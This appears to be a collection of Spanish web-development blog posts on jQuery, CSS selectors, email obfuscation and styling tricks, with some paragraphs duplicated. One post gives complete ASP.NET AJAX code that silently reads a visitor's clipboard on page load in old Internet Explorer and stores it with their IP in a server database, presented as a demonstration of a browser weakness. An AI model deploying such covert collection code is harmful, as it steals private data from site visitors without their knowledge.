

Como comenta el autor, la mayoría de los problemas con jQuery se deben a un uso incorrecto de los potentes selectores, así que lo que propone es el uso de la consola javascript incluida en algunas herramientas como Firebug (para Firefox) o las propias herramientas de desarrollo incluidas en Internet Explorer 8 (geniales, por cierto).

En la imagen adjunta se ve cómo podemos ir realizando consultas con selectores e ir observando sus resultados con Firebug. Hay que tener en cuenta que la mayoría de operaciones de selección con jQuery retornan una colección con los elementos encontrados, por eso podemos utilizar length para obtener el número de coincidencias. Pero no sólo eso, podríamos utilizar expresiones como la siguiente para mostrar por consola el texto contenido en las etiquetas que cumplan el criterio:
$("div > a").each(function() { console.log($(this).text()) })Y más aún, si lo que queremos es obtener una representación visual sobre la propia página, podemos alterar los elementos o destacarlos con cualquiera de los métodos de manipulación disponibles en jQuery, por ejemplo:
$("a:contains['sex']").css("background-color", "yellow")
La siguiente captura muestra el resultado de una consulta realizada con las herramientas de desarrollo incluidas en Internet Explorer 8:

En fin, un pequeño truco para facilitarnos un poco la vida.
 Todos sabemos que los spammers utilizan aplicaciones (llamadas robots, bots, spambots, o arañas) que, de forma automática, rastrean Internet buscando y almacenando direcciones de correo electrónico. Para ello recorren páginas, analizan su contenido en busca de series de caracteres que puedan parecer una dirección de correo (normalmente localizando la arroba -@- u otros patrones presentes en ellas), y siguen sus enlaces en busca de otras páginas no visitadas para iniciar de nuevo este procedimiento.
Todos sabemos que los spammers utilizan aplicaciones (llamadas robots, bots, spambots, o arañas) que, de forma automática, rastrean Internet buscando y almacenando direcciones de correo electrónico. Para ello recorren páginas, analizan su contenido en busca de series de caracteres que puedan parecer una dirección de correo (normalmente localizando la arroba -@- u otros patrones presentes en ellas), y siguen sus enlaces en busca de otras páginas no visitadas para iniciar de nuevo este procedimiento.Esta técnica es tan antigua como la Web, y por este motivo (y no por otros ;-)) estamos en las listas de vendedores de viagra y alargadores de miembros todos aquellos que aún conservamos buzones desde los tiempos en que Internet era un lugar cándido y apacible. Años atrás, poner tu email real en una web, foro o tablón era lo más normal y seguro.
Pero los tiempos han cambiado. Hoy en día, publicar la dirección de email en una web es condenarla a sufrir la maldición del spam diario, y sin embargo, sigue siendo un dato a incluir en cualquier sitio donde se desee facilitar el contacto vía correo electrónico tradicional. Y justo por esa razón existen las técnicas de ofuscación: permiten, o al menos intentan, que las direcciones email sean visibles y accesibles para los usuarios de un sitio web, y al mismo tiempo sean indetectables para los robots, utilizando para ello diversas técnicas de camuflaje en el código fuente de las páginas.
Desafortunadamente, ninguna técnica de ofuscación es perfecta. Algunas usan javascript, lo cual impide su uso en aquellos usuarios que navegan sin esta capacidad (hay estadísticas que estiman que son sobre el 5%); otras presentan problemas de accesibilidad, compatibilidad con algunos navegadores o impiden ciertas funcionalidades, como que el sistema abra el cliente de correo predeterminado al pulsar sobre el enlace; otras, simplemente, son esquivables por los spammers de forma muy sencilla.
En el fondo se trata de un problema similar al que encontramos en la tradicional guerra virus vs. antivirus: cada medida de protección viene seguida de una acción en sentido contrario por parte de los spammers. Una auténtica carrera, vaya, que por la pinta que tiene va a durar bastante tiempo.
En 2006, Silvan Mühlemann comenzó un interesante experimento. Creó una página Web en la que introdujo nueve direcciones de correo distintas, y cada una utilizando un sistema de ofuscación diferente:
- Texto plano, es decir, introduciendo un enlace del tipo:
<a href="mailto:user@myserver.xx">email me</a> - Sustituyendo las arrobas por "AT" y los puntos por "DOT", de forma que una dirección queda de la forma:
<a href="mailto:userATserverDOTxx">email me</a> - Sustituyendo las arrobas y puntos por sus correspondientes entidades HTML:
<a href="mailto:user@server.xx">email me</a> - Introduciendo la dirección con los códigos de los caracteres que la componen:
<a href="mailto:%73%69%6c%76%61%6e%66%6f%6f%62%61%72%34%40%74%69%6c%6c%6c%61%74%65%65%65%65%65">email me</a> - Mostrando la dirección de correo sin enlace y troceándola con comentarios HTML, que el usuario podrá ver sin problema como user@myserver.com aunque los bots se encontrarán con algo como:
user<!-- -->@<!--- @ -->my<!-- -->server.<!--- . -->com - Construyendo el enlace desde javascript en tiempo de ejecución con un código como el siguiente:
var string1 = "user";
var string2 = "@";
var string3 = "myserver.xx";
var string4 = string1 + string2 + string3;
document.write("<a href=" + "mail" + "to:" + string1 +
string2 + string3 + ">" + string4 + "</a>"); - Escribiendo la dirección al revés en el código fuente y cambiando desde CSS la dirección de presentación del texto, así:
<style type="text/css">
span.codedirection { unicode-bidi:bidi-override; direction: rtl; }
</style>
<span class="codedirection">moc.revresym@resu</span> - Introduciendo texto incorrecto en la dirección y ocultándolo después desde CSS:
<style type="text/css">
span.displaynone { display:none; }
</style>
Email me: user@<span class="displaynone">goaway</span>myserver.net - Generando el enlace desde javascript partiendo de una cadena codificada en ROT13, según una idea original de Christoph Burgdorfer:
<script type="text/javascript">
document.write('<n uers=\"znvygb:fvyinasbbone10@gvyyyngr.pbz\" ery=\"absbyybj\">'.replace(/[a-zA-Z]/g, function(c){return String.fromCharCode((c<="Z"?90:122)>=(cc=c.charCodeAt(0)+13)?c:c-26);}));
</script>silvanfoobar's Mail</a>
 Las conclusiones que obtuvo son las siguientes: incluir la dirección de correo en texto plano y sin protección (opción 1) generó 21 Megabytes de spam; las peores técnicas, la codificación URL (4) y el troceado de la dirección con comentarios (5) lo redujeron a 7-8Mb; ya la sustitución de la arroba y puntos por las entidades HTML (3) dejó el spam en 1.6 Mb, lo que implica una reducción mayor al 90% sobre la primera alternativa. El uso de AT y DOT (2), así como la generación por javascript (6) dieron como resultado la práctica ausencia de spam, que ya con los tres métodos restantes se redujo a cero absoluto.
Las conclusiones que obtuvo son las siguientes: incluir la dirección de correo en texto plano y sin protección (opción 1) generó 21 Megabytes de spam; las peores técnicas, la codificación URL (4) y el troceado de la dirección con comentarios (5) lo redujeron a 7-8Mb; ya la sustitución de la arroba y puntos por las entidades HTML (3) dejó el spam en 1.6 Mb, lo que implica una reducción mayor al 90% sobre la primera alternativa. El uso de AT y DOT (2), así como la generación por javascript (6) dieron como resultado la práctica ausencia de spam, que ya con los tres métodos restantes se redujo a cero absoluto.Por tanto, atendiendo al resultado de este experimento, si estamos desarrollando una página que asume la existencia de javascript podríamos utilizar el método del ROT13 (9) para generar los enlaces
mailto: con ciertas garantías de éxito frente al spam. Podéis usar el código anterior, cambiando el texto codificado (en negrita) por el que generéis desde esta herramienta (ojo: hay que codificar la etiqueta de apertura completa, como <a href="mailto:loquesea">, incluidos los caracteres de inicio "<" y fin ">", pero sin introducir el texto del enlace ni el cierre </a> de la misma).También podemos utilizar alternativas realmente ofuscadoras, como la ofrecida por el Enkoder de Hivelogic, una herramienta on-line que nos permite generar código javascript listo para copiar y pegar, cuya ejecución nos proporcionará un enlace
mailto: completo en nuestras páginas.Pero atención, que el uso de javascript no asegura el camuflaje total y de por vida de la dirección de correo por muy codificada que esté en el interior del código fuente. Un robot que incluya un intérprete de este lenguaje y sea capaz de ejecutarlo podría obtener el email finalmente mostrado, aunque esta opción, por su complejidad y coste de proceso, no es todavía muy utilizada; sí que es cierto que algunos recolectores realizan un análisis del código javascript para detectar determinadas técnicas, por lo que cuando más ofuscada y personalizada sea la generación, mucho mejor.
En caso contrario, si no podemos usar javascript, lo tenemos algo más complicado. Con cualquiera de las soluciones CSS descritas en los puntos 7 y 8 (ambas han conseguido aguantar el tiempo del experimento sin recibir ningún spam), incluso una combinación de ambas, es cierto que el usuario de la página podrá leer la dirección de correo, mientras que para los robots será un texto incomprensible. Sin embargo, estaremos eliminando la posibilidad de que se abra el gestor de correo del usuario al cliquear sobre el enlace, así como añadiendo un importante problema de accesibilidad en la página. Por ejemplo, si el usuario decide copiar la dirección para pegarla en la casilla de destinatario de su cliente, se llevará la sorpresa de que estará al revés o contendrá caracteres extraños. Por tanto, aunque pueda ser útil en un momento dado, no es una solución demasiado buena.
La introducción de "AT" y "DOT", o equivalentes en nuestro idioma como "EN" y "PUNTO", con adornos como corchetes, llaves o paréntesis podrían prestar una protección razonable, pero son un incordio para el usuario y una aberración desde el punto de vista de la accesibilidad. Además, el hecho de que se haya recibido algún mensaje en el buzón que utilizaba esta técnica ya implica que hay spambots que la contemplan y, por tanto, en poco tiempo podría estar bastante popularizada, por lo que habría que buscar combinaciones surrealistas, más difíciles de detectar, como "juanARROBICAservidorPUNTICOcom", o "juanCAMBIA_ESTO_POR_UNA_ARROBAservidorPON_AQUI_UN_PUNTOcom". Pero lo dicho, una incomodidad para el usuario en cualquier caso.
Hay otras técnicas que pueden resultar también válidas, como introducir las direcciones en imágenes, applets java u objetos flash incrustados, redirecciones y manipulaciones desde servidor, el uso de captchas, y un largo etcétera que de hecho se usan en multitud de sitios web, pero siempre nos encontramos con problemas similares: requiere disponer de algún software (como flash, o una JVM), una característica activa (por ejemplo scripts o CSS), o atentan contra la usabilidad y accesibilidad del sitio web.
Como comentaba al principio, ninguna técnica es perfecta ni válida eternamente, por lo que queda al criterio de cada uno elegir la más apropiada en función del contexto del sitio web, del tipo de usuario potencial y de las tecnologías aplicables en cada caso.
La mejor protección es, sin duda, evitar la inclusión de una direcciones de email en páginas que puedan ser accedidas por los rastreadores de los spammers. El uso de formularios de contacto, convenientemente protegidos por sistemas de captcha gráficos (¡los odio!) o similares, pueden ser un buen sustituto para facilitar la comunicación entre partes sin publicar direcciones de correo electrónico.
Publicado en: www.variablenotfound.com.
 Utilizando apropiadamente (X)HTML y hojas de estilo CSS, se pueden conseguir un montón de efectos interesantes para nuestras webs, como la inclusión de imágenes de fondo en cuadros de texto de formularios que vimos hace algún tiempo. Hoy vamos a ver lo fácil que resulta destacar enlaces (links) a páginas en idiomas distintos al nuestro de forma muy gráfica, colocando a su lado una banderilla que indique la lengua de destino, sin apenas introducir código adicional.
Utilizando apropiadamente (X)HTML y hojas de estilo CSS, se pueden conseguir un montón de efectos interesantes para nuestras webs, como la inclusión de imágenes de fondo en cuadros de texto de formularios que vimos hace algún tiempo. Hoy vamos a ver lo fácil que resulta destacar enlaces (links) a páginas en idiomas distintos al nuestro de forma muy gráfica, colocando a su lado una banderilla que indique la lengua de destino, sin apenas introducir código adicional.Para lograrlo, necesitamos solucionar dos problemas. El primero es cómo indicar en los enlaces (dentro de la etiqueta
<a> de nuestro código X/HTML) el idioma de la página a la que saltará el usuario; el segundo problema es el describir en la hoja de estilos (CSS) estos enlaces, de forma que se representen con la banderita correspondiente. Ambos tienen fácil solución gracias a los estándares de la W3C.Hace ya bastantes años, el estándar HTML definió el atributo
hreflang en los hipervínculos con objeto de indicar el idioma del recurso apuntado por el atributo href. En otras palabras, si estamos apuntando a una página debería contener el idioma de la misma, justo lo que necesitamos: <a href="http://www.csszengarden.com" hreflang="en">CSS Zen Garden</a>Por otra parte, el estándar CSS 2.1 define un gran número de selectores que podemos utilizar para identificar los elementos de nuestra página a los que queremos aplicar las reglas de estilo especificadas. El que nos interesa para lograr nuestro objetivo es el llamado selector de atributos, que aplicado a una etiqueta permite filtrar los elementos que presenten un valor concreto asociado a un atributo de la misma.
Así, en el siguiente código, que debemos incluir en la hoja de estilos del sitio web, buscamos los enlaces cuya página de destino sea en inglés (su
hreflag comience por "en"), introduciendo el efecto deseado:a[hreflang="en"]
{
padding-right: 19px;
background-image: url(img/bandera_ing.jpg);
background-position: right center;
background-repeat: no-repeat;
}
Observad que el
padding-right deja un espacio a la derecha del enlace con la anchura suficiente como para que se pueda ver la imagen de fondo, la banderilla, que aparecerá allí gracias a su alineación horizontal a la derecha definida con el background-position.Y, ahora sí, podemos recomendar visitas a páginas en inglés como CSS Zen Garden con fundamento.
Ah, un último detalle. Aunque hoy en día los navegadores tienden cada vez más a respetar los estándares, es posible que encontréis alguno con el que no funcione bien esta técnica principalmente por no soportar el selector de atributos (por ejemplo IE6 y anteriores, afortunadamente cada vez menos usados).
Publicado en: www.variablenotfound.com.
 Respondiendo a una consulta que hacía Joaquín hace un par de días, hoy describiremos una forma de hacer más atractivos los cuadros de edición de nuestros formularios web, introduciéndoles iconos o imágenes que, a la vez que adornan bastante, pueden ayudar al usuario a saber qué información debe introducir.
Respondiendo a una consulta que hacía Joaquín hace un par de días, hoy describiremos una forma de hacer más atractivos los cuadros de edición de nuestros formularios web, introduciéndoles iconos o imágenes que, a la vez que adornan bastante, pueden ayudar al usuario a saber qué información debe introducir.Pero para que quede claro lo que pretendemos, primero un ejemplo del resultado que vamos a conseguir:
La forma de conseguirlo es bastante sencilla. Basta con establecer, en las propiedades de estilo de los cuadros de edición una imagen de fondo con el icono que queremos incluir, y dejar un espaciado por la izquierda (padding-left) equivalente al ancho del mismo para que la introducción del texto comience a partir de ese punto.
Por ejemplo, si definimos las siguientes clases en el CSS de nuestra página (y suponiendo que la ruta de las imágenes sea correcta, claro):
.lupa
{
background: white url(icono_lupa.gif) no-repeat 2px center;
padding: 2px 2px 2px 18px;
}
.telefono
{
background: white url(icono_telefono.gif) no-repeat 2px center;
padding: 2px 2px 2px 18px;
}
Como se puede observar, se establece un fondo blanco con una imagen cuya URL se especifica (icono_xxxx.gif), mostrada sin repetición (no-repeat), posicionada en coordenada horizontal 2px y centrada verticalmente. El padding izquierdo será de 18px para que comience ahí el área de edición, a la derecha de la imagen.
Podremos utilizar después en nuestro HTML un código como el siguiente para conseguir que los cuadros de edición apararezcan "adornados" como nos interese en cada momento eligiendo para cada uno de ellos la clase CSS apropiada:
<input type="text" class="lupa" />
<input type="text" class="telefono" />
Espero que esto responda la duda, Joaquín.
Y por cierto, he utilizado esta técnica en el buscador del encabezado del blog, que lo tenía un poco soso...
Publicado en: www.variablenotfound.com.
 Si eres de los que, como yo, piensan que la moda de los bordes redondeados la ha impuesto gente que odia a los programadores y diseñadores de webs, nunca te ha convencido introducir (X)HTML sin carga semántica sólo para poder incluir estas filigranas en las esquinas de los DIVS o elementos de bloque similares, o no soportas crear imágenes redondeadas para las esquinas, es posible que te interese Nifty Corners Cube.
Si eres de los que, como yo, piensan que la moda de los bordes redondeados la ha impuesto gente que odia a los programadores y diseñadores de webs, nunca te ha convencido introducir (X)HTML sin carga semántica sólo para poder incluir estas filigranas en las esquinas de los DIVS o elementos de bloque similares, o no soportas crear imágenes redondeadas para las esquinas, es posible que te interese Nifty Corners Cube.Se trata de una librería Javascript para redondear los bordes de elementos de bloque sin necesidad de crear imágenes ni nada parecido, sólo usando CSS y scripting. Además, no es intrusiva: si un navegador no soporta scripts o se trata de una versión no contemplada, el usuario simplemente verá sus bordes como siempre. Buena pinta, eh?
Y la forma de usarlo, fácil. En primer lugar, una vez descargado el archivo .zip y extraído en un directorio de la web, se coloca la referencia al script sobre la página (X)HTML como siempre:
<script type="text/javascript" src="niftycube.js"></script>
Desde ese momento ya podemos invocar desde Javascript a las funciones de la librería para que actúen sobre los elementos cuya presentación queremos modificar, por ejemplo así:
// Esto hace que al div con id="box"
// se le redondeen los bordes con
// esquinas grandes (10px):
Nifty("div#box","big");
Esta llamada, o mejor dicho, todas las llamadas que necesitemos para ajustar los efectos de nuestra página, pueden situarse en el evento onload de la misma, como se muestra a continuación. De todas formas, la propia librería ofrece un método alternativo, a través de la función NiftyLoad(), para cuando esto no sea posible.
<script type="text/javascript">
window.onload=function(){
Nifty("div.redondeadoGrande","big");
Nifty("div.redondeadoPeque","small");
}
</script>
En la función Nifty, el primer parámetro es el selector CSS al que se aplicará el borde (o efecto) deseado. Si no tienes claro qué es un selector, podrías echarle un vistazo a este post (selectores CSS), este (selectores CSS-II-), y este otro (selectores CSS-III).
 Así, si indicamos el selector "div.redondeado" estaremos aplicando el efecto a todos aquellos divs cuya clase sea la indicada (class="redondeado").
Así, si indicamos el selector "div.redondeado" estaremos aplicando el efecto a todos aquellos divs cuya clase sea la indicada (class="redondeado").El segundo parámetro es una palabra clave, a elegir entre una larga lista de opciones, algunas de ellas combinables. Aunque en la web del autor viene muy bien explicado con ejemplos, :
| Palabra | Significado |
|---|---|
| tl | esquina superior izquierda |
| tr | esquina superior derecha |
| bl | esquina inferior izquierda |
| br | esquina inferior derecha |
| top | esquinas superiores |
| bottom | esquinas inferiores |
| left | esquinas izquierdas |
| right | esquinas derechas |
| all (default) | las cuatro esquinas |
| none | no redondear las esquinas (útil para usar las nifty columns |
| small | esquinas pequeñas (2px) |
| normal (default) | esquinas normales (5px) |
| big | esquinas grandes (10px) |
| transparent | permite crear esquinas transparentes con alias. Se aplica automáticamente cuando el elemento no tiene un color de fondo especificado. |
| fixed-height | se aplica cuando el elemento tiene un alto fijo especificado en su CSS |
| same-height | Parámetro para nifty columns: todos los elementos identificados por el selector CSS tienen el mismo alto. Si el efecto se utiliza sin bordes redondeados, este parámetro se puede usar en conjunción con la palabra clave none. |
En la web del autor hay multitud de ejemplos de uso que demuestran lo fácil que puede llegar a hacernos la vida. Por cierto, también he encontrado una versión en español.
Por último, comentar que la librería se distribuye bajo licencia GNU GPL, y lo podéis descargar en esta dirección.
Hala, a disfrutarlo.
De hecho, si visitáis la página con IE6, podréis observar a la derecha un aviso en el que se advierte de la inseguridad a la que estáis expuestos al utilizarlo, mostrando además parte del contenido de vuestro portapapeles, es decir, lo último que habéis copiado (control+c), por ejemplo desde un editor de textos.
Si combinamos esta idea con la capacidad de ASP.NET AJAX, framework del que ya llevo publicados varios post, para invocar desde cliente funcionalidades en servidor, resulta un proyecto tan simple como interesante: crear una base de datos en servidor con el contenido del portapapeles de los visitantes de una página. Desde el punto de vista tecnológico, vamos a ver cómo podemos utilizar Ajax para comunicar un script cliente con un método de servidor escrito en C#; desde el punto de vista ético, lo que vamos a hacer pertenece un poco al lado oscuro de la fuerza: vamos a enviar al servidor (y éste lo va a almacenar) información importante, que puede llegar a ser muy sensible, sin que el usuario se percate de lo que está ocurriendo.
Para ello crearemos una página ASP.NET en la que introduciremos un código script que, una vez haya sido cargada, obtenga el contenido textual del portapapeles y lo envíe, utilizando un PageMethod, al servidor, quien finalmente introducirá este contenido y la dirección IP del visitante en una base de datos local. Como almacén vamos a usar SQL Express, pero podríamos portarlo fácilmemente a cualquier otro sistema.
Empezaremos desde el principio, como siempre. En primer lugar, recordar que es necesario haberse instalado las extensiones ASP.NET AJAX, descargables gratuitamente en esta dirección. Una vez realiza esta operación, podremos crear en Visual Studio 2005 un sitio web Ajax-Enabled, utilizando una de las plantillas que se habrán instalado en el entorno.
 Después de esta operación, el entorno habrá creado por nosotros un sitio web con todas las referencias y retoques necesarios para poder utilizar AJAX. En particular, tendremos un Default.aspx cuyo único contenido es un control de servidor ScriptManager, del que ya hemos hablado en otras ocasiones.
Después de esta operación, el entorno habrá creado por nosotros un sitio web con todas las referencias y retoques necesarios para poder utilizar AJAX. En particular, tendremos un Default.aspx cuyo único contenido es un control de servidor ScriptManager, del que ya hemos hablado en otras ocasiones.Pues bien, acudiendo al código de la página (.aspx), introducimos ahora el siguiente script:
<script type="text/javascript">
$addHandler(window, "onload", salvaClipboard);
function salvaClipboard()
{
if (window.clipboardData)
{
var msg=window.clipboardData.getData('Text');
if (typeof(msg) != "undefined" &&
(msg != "") && (msg != null))
{
PageMethods.SaveClipboard(msg);
}
}
}
</script>
Nótese, en primer lugar, la forma en la que añadimos un handler al evento OnLoad de la ventana. El alias $addHandler, proporcionado por el framework Ajax en cliente, nos facilita la vinculación de funciones a eventos producidos sobre los elementos a los que tenemos acceso desde Javascript.
En segundo lugar, fijaos la forma tan sencilla de obtener el contenido del portapapeles de windows:
window.clipboardData.getData('Text');. Los ifs previos y posteriores son simples comprobaciones para que el script no provoque errores en navegadores no compatibles con estas capacidades.Por último, una vez tenemos en la variable msg el texto, lo enviamos vía un PageMethod al servidor, que lo recibirá en el método estático correspondiente, definido en el code-behind de la misma página (default.aspx.cs). Como hemos comentado en otras ocasiones, es el ScriptManager el que ha obrado el milagro de crear la clase PageMethods e introducir en ella tantos métodos como hayan sido definidos en el servidor y así facilitar su llamada de forma directa desde el cliente.
Vayamos ahora al lado servidor. En el code-behind sólo hemos tenido que incluir el siguiente código en el interior de la clase:
[WebMethod()]
public static void SaveClipboard(string texto)
{
string client =
HttpContext.Current.Request.UserHostAddress;
SqlConnection conn =
new SqlConnection(Settings.Default.ConnStr);
SqlCommand cmd = conn.CreateCommand();
cmd.CommandText = "Insert into Portapapeles "+
"(Ip, Clipboard) Values (@ip, @texto)";
cmd.Parameters.AddWithValue("ip", client);
cmd.Parameters.AddWithValue("texto", texto);
try
{
conn.Open();
cmd.ExecuteNonQuery();
conn.Close();
}
catch (Exception ex)
{
// Nada que hacer!
}
}
Simple, ¿eh? La llamada a PageMethod.SaveClipboard en el cliente invoca al método estático del mismo nombre existente en la página del servidor, siempre que éste haya sido adornado con el atributo
System.Web.Services.WebMethod. El parámetro "texto", con el contenido del portapapeles del cliente, se recibe como string de forma directa y transparente, sin necesidad de hacer ninguna conversión ni operación extraña.Una vez obtenida también la IP del visitante usando el HttpContext (hay que recordar que el método es estático y por tanto no tiene acceso a las propiedades de la propia página donde está definido), se establece la conexión con la base de datos y se almacena la información.
Y eso es todo, amigos. Como habéis podido comprobar, es realmente sencillo utilizar Ajax para enviar desde el cliente información al servidor utilizando scripting y el framework AJAX proporcionado por Microsoft. Si esto lo unimos a la capacidad de extraer información local del equipo del visitante en determinados navegadores, los resultados pueden ser espectaculares y realmente peligrosos. Afortunadamente, las nuevas generaciones de browsers (IE7 incluido) se toman la seguridad algo más en serio y hacen más difícil la explotación de este tipo de funciones.
Finalmente, como siempre, indicar que he dejado en Snapdrive el proyecto completo, base de datos incluida, para que podáis probarlo (AjaxClipboardSpy.zip). Ojo, para que todo funcione debéis cambiar la ruta del archivo .MDF de SQL Express sobre el archivo Settings.settings de la aplicación.
Se trata de SelectOracle (algo así como Selectoráculo), una herramienta on-line que traduce cadenas de selectores, indicados según el estándar CSS 3.0, al español, inglés y, de forma aún incompleta, al alemán y búlgaro.
¿Y qué signica esto? Para que os hagáis una idea, reproduzco una serie de selectores que le he enviado y la respuesta que me ha devuelto la herramienta:
Selector: *
Traducción: Selecciona cualquier elemento.
Selector: p a
Traducción: Selecciona cualquier elemento a que es descendiente de un elemento p.
Selector: div#main > p + a[title]
Traducción: Selecciona cualquier elemento a con un atributo title que sigue inmediatamente a un elemento p que es hijo de un elemento div con un atributo id que equivale a main.
Como se puede ver, es en casos con cierta complejidad como este último donde la herramienta puede sernos de ayuda.
Una prueba más de que en internet hay de todo, sólo hace falta buscar un poco.
Las dos entradas anteriores puedes encontrarlas aquí: Etiquetas CSS 2.1 (I) y Etiquetas CSS 2.1 (II).
En la primera de ellas fueron incluidos selectores básicos, de uso muy frecuente y compatibles con todos los navegadores actuales; en la segunda se complicó un poco el tema, introduciendo otros menos conocidos y de aceptación desigual por parte de los browsers más difundidos.
A continuación seguimos describiendo el resto de selectores, muy interesantes todos ellos, pero hay que tener cuidado a la hora de utilizar, sobre todo si lo que se pretende es llegar al mayor número posible de usuarios, puesto que no son contemplados por todos los navegadores, especialmente los que salen de las fábricas de Microsoft.
Selector de hijos (>)
Permiten indicar los atributos de aquellos elementos que sean hijos de su padre. Digamos que es como un selector descendente (descrito en la primera entrega de la serie) pero exclusivamente aplicado al primer nivel de descendencia. Funciona en casi todos los navegadores excepto, como de costumbre, en Internet Explorer 6.body > p
{
/* Los párrafos de primer */
color: red; /* nivel por debajo de body */
/* se pintan en rojo */
}
Subselectores de primogénitos
Permite seleccionar un elemento, siempre que éste sea el primogénito de su padre. ¿Utilidad? Mucha. Por ejemplo, permite decirle a los <li> de una lista que el primero se pinte de forma diferente a los demás sin necesidad de marcarlo con un class="primero" o similar, como se hace normalmente.li
{
/* Los elementos de lista, */
color: red; /* siempre en rojo */
}
li:first-child
{
/* pero el primero, irá */
color: blue; /* en azul. */
}
Este subselector funciona en Firefox 1.5 o superior, IE7, Safari, Opera y Konqueror. Como casi siempre, se queda por detrás Internet Explorer 6.
Es interesante comentar que CSS nivel 3 permitirá, además, la utilización del subselector de "benjamines", :last-child, que selecciona los elementos siempre que sean el último hijo de su padre. De momento el soporte en los
navegadores es incluso menor que el anterior.
Selector de precedencia (+)
Resulta útil para seleccionar un elemento que se encuentre en el código (X)HTML codificado justo después de otro. Ojo, que cuando digo después de un elemento me refiero a seguir a un elemento completo (con su correspondiente etiqueta de apertura y cierre), no a ser descendiente suyo (que ocurriría al encontrarse tras su etiqueta de apertura); es bastante fácil confundirse en esto.p + a
{
/* Los enlaces que sigan */
color: red; /* a un párrafo, en rojo */
}
/* No afectará a: */
/* <p>Saltar a <a href="#">enlace</a></p> */
/* Sí afectará a: */
/* <p>Saltar a </p><a href="#">enlace</a> */
Subselector de atributos ([ ])
A veces los atributos de los elementos son indicativos del formato que éstos deben tomar. Para estos casos, el subselector de atributos permite:- Seleccionar elementos que tengan declarado un atributo, independientemente de su valor. Esto se consigue utilizando el selector [atributo].
img[alt]
{
/* Las imágenes con atributo */
/* alt='texto', borde rojo */
border: 4px solid red;
}
- Seleccionar elementos que presenten un atributo con un valor determinado. La forma de hacerlo es utilizando la expresión [atributo="valor"]:
p[dir='rtl']
{ /* Los párrafos que se lean */
color: red; /* de derecha a izquierda */
} /* irán en rojo */
- Seleccionar elementos que presenten un atributo con un valor consistente en una lista de palabras separadas por espacios y una de ellas coincide con el valor a buscar. La forma de hacerlo es utilizando la expresión [atributo~="valor"]:
p[lang~='en']
{ /* Los párrafos en inglés */
color: red; /* se pintan en rojo */
} /* aunque el inglés no */
/* sea el único idioma */
/* Ej: lang="fr en" */
- Seleccionar elementos que presenten un atributo con un valor consistente en una lista de palabras separadas por guiones y comiencen con el valor a buscar. La forma de hacerlo es utilizando la expresión [atributo="valor"]:
p[lang='en']
{ /* Los párrafos en inglés */
color: red; /* se pintan en rojo */
} /* independientemente */
/* de su localización */
/* Ej: lang="en-US" */
Sé que casi no hace falta decirlo, pero de nuevo es IE6 el único que no interpreta estos interesantes subselectores.
¡Y esto es todo, amigos! Recapitulando, esta serie de tres posts recoge todos los selectores definidos por la W3C (salvo error u omisión por mi parte, claro) en su especificación CSS 2.1.
Sin embargo, como hemos podido ver, la
básicos, aquellos que pueden usarse con cualquier navegador sin llevarse sorpresas. En esta entrega vamos a continuar con ellos e introduciremos algunos más avanzados que no funcionan con todos los browsers pero que resulta altamente interesante conocer.
Subselectores de estado
Utilizados principalmente en los enlaces (etiquetas<a>), permiten indicar distinta presentación dependiendo del estado en el que se encuentren los mismos. Se indican siempre acompañando al selector principal al que se aplican, seguido por dos puntos y el subselector a aplicar. Tenemos los siguientes:
- Enlaces no visitados (a:link)
- Enlaces visitados previamente (a:visited)
- Enlaces activos, al pulsar sobre ellos (a:active)
- Enlaces bajo el puntero del ratón (a:hover)
- Enlaces con el foco activo (a:focus)
a:hover
{
/* Al pasear el ratón ... */
color: red; /* por encima, se pone rojo */
}
a:active
{
color: blue; /* Al pulsarlo, pasa a azul */
}
La verdad es que algunos de ellos no tienen sentido fuera de enlaces, pero otros sí.
De hecho, es perfectamente posible utilizar un selector p:hover e indicar los atributos a aplicar a todo el párrafo cuando se pasee el ratón por encima. Lo mismo ocurre para el foco, que podría aplicarse a elementos de tipo <input>. Sin embargo, la
Subselector de idioma
Permite seleccionar aquellos elementos cuyo contenido está en un idioma determinado, y, eso sí, hayan sido marcados convenientemente para identificarlo con el atributo lang. Sin embargo, su dispar aceptación por los navegadores e incluso las distintas formas de expresar el idioma en una etiqueta (lang o xml:lang) hace que no sea fácil ponerlo en práctica. El siguiente ejemplo funciona en Firefox, pero no en IE6-7:p:lang(en)
{
/* Los párrafos en inglés, */
color: red; /* siempre en rojo */
}
Subselector de primer carácter
Selecciona el primer carácter del contenido de los elementos apuntados por el selector principal. No funciona bien en IE6, pero sí en el resto de navegadores medio decentes (Firefox, Safari, Opera, Konqueror e incluso IE7).p:first-letter
{
/* La primera letra, como */
color: red; /* siempre, en rojo */
}
Subselector de primera línea
Todo lo dicho con el anterior resulta igualmente válido, a diferencia de que los estilos indicados se aplican a la primera línea del contenido.p:first-line
{
/* La primera línea del */
color: blue; /* párrafo, color azul, */
/* por cambiar un poco. */
}
Subselectores de contenido previo y posterior
Estos interesantísimos selectores permiten modificar el contenido de la página justo antes del elemento apuntado por el selector principal o justo después de éste. ¿Qué quiere decir esto? Pues que podemos modificar el contenido de la página desde la hoja de estilos CSS, aunque pueda poner un poco los pelos de punta. La pena es que los hermanos IE no lo reconocen :-/.p.ojo:before
{
/* Todos los párrafos */
/* de clase "ojo" */
content: "OJO: "; /* irán precedidos por */
/* el texto "OJO:" */
}
p.ojo:after
{
/* Todos los párrafos */
/* de clase "ojo" */
content: "FIN"; /* irán seguidos de */
/* el texto "FIN" */
}
Creo que con esto tenemos suficiente por hoy.
En el próximo post seguiremos profundizando en el escalofriante mundo de los selectores avanzados... la diversión está asegurada.
Como sabemos, CSS permite indicar cómo se verá el contenido de páginas web que componemos utilizando (X)HTML. Un ejemplo de declaración de estilo es la siguiente, que indica que todo lo que se encuentre entre <p> y </p> se dibuje negro y con fuente gruesa (negrilla):
p { color: black; font-weight: bold; }Existen dos partes importantes en esta regla: qué atributos hay que aplicar (negrilla y color negro en este caso) y a qué debemos aplicárselo (al contenido de las etiquetas <p>) de la página a la que se aplique este estilo. Los selectores son precisamente el segundo grupo, la parte de la declaración que indica qué elementos del contenido se verán afectados por los atributos especificados. De ahí su nombre "selectores".
A continuación se recogen los selectores recogidos en el estándar CSS 2.1 de la W3C. Sin embargo, dado que son bastantes y voy a incluir algunos ejemplos, incluiré en este post únicamente los más habituales y utilizados. En un post posterior (valga la redundancia) añadiré el resto.
Selector universal (*)
Los atributos especificados se aplicarán a todos los elementos del documento. Sin compasión. Un ejemplo:*
{
color: red; /* Todo en rojo */
}Selector de elemento
